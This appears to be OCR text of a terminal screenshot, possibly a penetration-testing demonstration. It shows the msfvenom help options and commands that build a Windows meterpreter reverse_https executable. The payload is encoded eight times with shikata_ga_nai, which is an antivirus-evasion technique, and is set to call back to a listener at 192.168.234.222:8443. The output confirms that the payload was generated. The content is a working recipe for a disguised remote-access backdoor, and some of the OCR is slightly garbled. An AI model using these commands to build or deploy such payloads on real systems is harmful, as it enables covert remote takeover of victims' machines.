 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100% Mon Dec 26 18:09 Vlad Styran
1. bash
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https -e x86/shikata_ga_nai -f exe -i 8 -out
~/Shared/payload
payload3.exe payload4.exe
[sapran:~/tools/metasploit-framework] master(1)+* 1 ± ./msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.234.222 LPORT=8443 -e x8
6/shikata_ga_nai -f exe -i 8 -out ~/Shared/payload5.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 8 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 492 (iteration=0)
x86/shikata_ga_nai succeeded with size 519 (iteration=1)
x86/shikata_ga_nai succeeded with size 546 (iteration=2)
x86/shikata_ga_nai succeeded with size 573 (iteration=3)
x86/shikata_ga_nai succeeded with size 600 (iteration=4)
x86/shikata_ga_nai succeeded with size 627 (iteration=5)
x86/shikata_ga_nai succeeded with size 654 (iteration=6)
x86/shikata_ga_nai succeeded with size 681 (iteration=7)
x86/shikata_ga_nai chosen with final size 681
Payload size: 681 bytes
Final size of exe file: 73802 bytes
Saved as: ut
[sapran:~/tools/metasploit-framework] master(1)+* ±
8:09 AM
12/26/2016
Right ⌘